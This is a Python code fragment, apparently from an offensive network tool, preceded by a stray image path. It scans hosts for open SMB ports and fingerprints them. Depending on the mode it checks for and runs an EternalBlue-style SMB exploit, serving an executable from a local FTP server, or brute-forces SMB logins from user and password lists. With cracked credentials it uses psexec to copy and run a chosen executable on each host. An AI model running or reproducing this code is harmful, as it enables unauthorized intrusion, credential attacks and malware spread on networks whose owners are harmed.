 def run(self):
    if cmd_line_options.type.startswith('smb'):
        scan_port = scanport(self.ips, 445, verify_smb)
        scan_port.gevent_start()
        self.open_ips = scan_port.getResult()
        if not self.open_ips:
            return
        smb_info = print_smb_info(self.open_ips)
        smb_info.start()
        datas['host_finger'] = smb_info.results
        if cmd_line_options.type == 'smbebcheck':
            self.run_smbebcheck()
        elif cmd_line_options.type == 'smbeb':
            start_ftp_server(cmd_line_options.exefiledir)
            self.run_smbebcheck()
            self.run_smbeb()
        elif cmd_line_options.type == 'smbpsexec':
            self.run_smblogin()
            self.run_smbpsexec()
        elif cmd_line_options.type == 'smblogin':
            self.run_smblogin()
    elif cmd_line_options.type == 'httpserver':
        start_http_server()
    elif cmd_line_options.type == 'scanport':
        scan = scan_mode(self.ips)
        scan.start()
        scan.print_port_info()

def run_smblogin(self):
    login_check = multi_smb_login()
    login_check.start_smb_login(self.users, self.pwds, self.open_ips)
    self.smb_login_success = login_check.get_result()

def run_smbebcheck(self):
    scan = scaneb(self.open_ips)
    scan.start()
    datas['vul_eb'] = scan.results
    if scan.results:
        for ip in scan.results:
            printgreen('[smb_eb_vul] {}\t{}'.format(ip, datas['host_finger'].get(ip, '')))

def run_smbpsexec(self):
    if self.smb_login_success:
        for index, info in enumerate(self.smb_login_success):
            printinfo('[psexec_info] {}/{} {}\t{}'.format(index + 1, len(self.smb_login_success), info.get('ip'), datas['host_finger'].get(info.get('ip'), '')))
            psexec = Psexec(exefile=cmd_line_options.file, **info)
            shares = psexec.getshare()
            allshares, writeshare = ('', '')
            if shares:
                allshares, writeshare = shares
            printinfo('[psexec_info] {} shares: {} write_share:{}'.format(info.get('ip'), allshares, writeshare))
            if psexec.run():
                printgreen('[psexec_success] {} '.format(info.get('ip')))